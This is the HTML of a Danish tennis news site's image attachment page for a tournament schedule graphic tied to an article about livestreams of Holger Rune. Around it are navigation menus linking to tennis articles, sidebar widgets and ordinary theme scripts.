                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Open Markal &#038; Open de Caen: Mulighed for at følge Holger Rune på livestream on demand i Frankrig" class="entry-crumb" href="https://www.tennisavisen.dk/open-markal-open-de-caen-mulighed-for-at-foelge-holger-rune-paa-livestream-on-demand-i-frankrig/">Open Markal &#038; Open de Caen: Mulighed for at følge Holger Rune på livestream on demand i Frankrig</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Markal - Schedule - English - Post</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Markal &#8211; Schedule &#8211; English &#8211; Post</span>
                                </h1>            <a href="https://www.tennisavisen.dk/wp-content/uploads/2022/12/Markal-Schedule-English-Post.jpeg" title="Markal &#8211; Schedule &#8211; English &#8211; Post" rel="attachment"><img class="td-attachment-page-image" src="https://www.tennisavisen.dk/wp-content/uploads/2022/12/Markal-Schedule-English-Post.jpeg" alt="Open Markal and Open de Caen" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://www.tennisavisen.dk/open-markal-open-de-caen-mulighed-for-at-foelge-holger-rune-paa-livestream-on-demand-i-frankrig/markal-schedule-english-story/'><img width="150" height="150" src="https://www.tennisavisen.dk/wp-content/uploads/2022/12/Markal-Schedule-English-Story-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="Markal &#8211; Schedule &#8211; English &#8211; Story" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-98524","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7789";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2597";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
